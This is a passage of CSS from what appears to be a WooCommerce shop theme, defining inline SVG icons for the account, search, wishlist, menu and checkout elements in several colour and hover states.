11 C 16 10.448 15.552 10 15 10 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:not(:hover) .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.site-tools ul li.myaccount-button:hover .myaccount_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 12 2 C 6.477 2 2 6.477 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 6.477 17.523 2 12 2 z M 12 4 C 16.418 4 20 7.582 20 12 C 20 13.597292 19.525404 15.081108 18.71875 16.330078 L 17.949219 15.734375 C 16.397219 14.537375 13.537 14 12 14 C 10.463 14 7.6017813 14.537375 6.0507812 15.734375 L 5.28125 16.332031 C 4.4740429 15.082774 4 13.597888 4 12 C 4 7.582 7.582 4 12 4 z M 12 5.75 C 10.208 5.75 8.75 7.208 8.75 9 C 8.75 10.792 10.208 12.25 12 12.25 C 13.792 12.25 15.25 10.792 15.25 9 C 15.25 7.208 13.792 5.75 12 5.75 z M 12 7.75 C 12.689 7.75 13.25 8.311 13.25 9 C 13.25 9.689 12.689 10.25 12 10.25 C 11.311 10.25 10.75 9.689 10.75 9 C 10.75 8.311 11.311 7.75 12 7.75 z M 12 16 C 15.100714 16 16.768095 17.168477 17.548828 17.753906 C 16.109984 19.141834 14.156852 20 12 20 C 9.843148 20 7.8900164 19.141834 6.4511719 17.753906 C 7.231905 17.168477 8.899286 16 12 16 z M 6.0546875 17.339844 C 6.1756559 17.473131 6.297271 17.605851 6.4257812 17.730469 C 6.2971141 17.605286 6.1747276 17.473381 6.0546875 17.339844 z M 17.912109 17.375 C 17.802435 17.495543 17.692936 17.616825 17.576172 17.730469 C 17.692621 17.617521 17.801457 17.494978 17.912109 17.375 z'></path></svg>")}.transparent_header.transparency_light .site-tools ul li.search-button .search_icon, .transparent_header.transparency_light .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:not(:hover) .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>") !important}.transparent_header.transparency_dark .site-tools ul li.search-button .search_icon, .transparent_header.transparency_dark .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button .search_icon, .site-search .search-but-added .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-tools ul li.search-button:hover .search_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='22' height='22' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.site-search .widget form button[type="submit"]:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='28' height='28' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M7.77142857,0 C3.47500023,0 0,3.47500023 0,7.77142857 C0,12.0678574 3.47500023,15.5428571 7.77142857,15.5428571 C9.30535726,15.5428571 10.7250002,15.0928571 11.9285714,14.3285714 L17.5428571,19.9428571 L19.4857143,18 L13.9428571,12.4714286 C14.9392859,11.1642857 15.5428571,9.54464274 15.5428571,7.77142857 C15.5428571,3.47500023 12.0678574,0 7.77142857,0 Z M7.77142857,1.82857143 C11.0625001,1.82857143 13.7142857,4.48035703 13.7142857,7.77142857 C13.7142857,11.0625001 11.0625001,13.7142857 7.77142857,13.7142857 C4.48035703,13.7142857 1.82857143,11.0625001 1.82857143,7.77142857 C1.82857143,4.48035703 4.48035703,1.82857143 7.77142857,1.82857143 Z'></path></svg>")}.transparent_header.transparency_dark .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:not(:hover) .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.top-headers-wrapper.site-header-sticky.sticky .site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>") !important}.transparent_header.transparency_light .site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,255)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.site-tools ul li.wishlist-button:hover .wishlist_icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.add_to_wishlist:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M16.5,3C13.605,3,12,5.09,12,5.09S10.395,3,7.5,3C4.462,3,2,5.462,2,8.5c0,4.171,4.912,8.213,6.281,9.49 C9.858,19.46,12,21.35,12,21.35s2.142-1.89,3.719-3.36C17.088,16.713,22,12.671,22,8.5C22,5.462,19.538,3,16.5,3z M14.811,16.11 c-0.177,0.16-0.331,0.299-0.456,0.416c-0.751,0.7-1.639,1.503-2.355,2.145c-0.716-0.642-1.605-1.446-2.355-2.145 c-0.126-0.117-0.28-0.257-0.456-0.416C7.769,14.827,4,11.419,4,8.5C4,6.57,5.57,5,7.5,5c1.827,0,2.886,1.275,2.914,1.308L12,8 l1.586-1.692C13.596,6.295,14.673,5,16.5,5C18.43,5,20,6.57,20,8.5C20,11.419,16.231,14.827,14.811,16.11z'></path></svg>")}.product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, .products .yith-wcwl-wishlistaddedbrowse a:before, .products .yith-wcwl-wishlistexistsbrowse a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M16.256,3.005C13.515,3.117,12,5.09,12,5.09s-1.515-1.973-4.256-2.085C5.906,2.93,4.221,3.845,3.111,5.312 c-3.862,5.104,3.45,11.075,5.17,12.678c1.029,0.959,2.299,2.098,3.057,2.773c0.379,0.338,0.944,0.338,1.323,0 c0.758-0.675,2.028-1.814,3.057-2.773c1.72-1.603,9.033-7.574,5.17-12.678C19.779,3.845,18.094,2.93,16.256,3.005z'></path></svg>");opacity:1}.mobile-navigation .menu-item-has-children .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 11 3 L 11 11 L 3 11 L 3 13 L 11 13 L 11 21 L 13 21 L 13 13 L 21 13 L 21 11 L 13 11 L 13 3 L 11 3 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.mobile-navigation .menu-item-has-children > .sub-menu.open + .more:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 3 11 L 3 13 L 21 13 L 21 11 L 3 11 z'></path></svg>")}.woocommerce-checkout .woocommerce-form-coupon-toggle, .woocommerce-thankyou-order-received, .woocommerce-thankyou-order-details, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-review-order, .woocommerce-checkout .woocommerce form.woocommerce-checkout .woocommerce-checkout-payment{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23222222" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.widget_shopping_cart ul.cart_list.product_list_widget:after, .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after, .mobile-navigation:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23000000" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}#site-footer .widget_shopping_cart ul.cart_list.product_list_widget:after, #site-footer .woocommerce .widget_shopping_cart 